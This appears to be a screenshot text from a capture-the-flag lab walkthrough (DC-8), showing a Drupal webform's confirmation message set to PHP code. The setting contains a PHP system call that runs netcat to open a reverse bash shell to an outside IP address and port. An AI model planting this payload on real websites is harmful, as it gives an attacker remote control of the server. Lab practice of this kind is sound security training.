 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>&lt;?php<br />
system("nc -e /bin/bash 192.168.182.137 2333");<br />
&nbsp;?&gt;</p>
Text format PHP code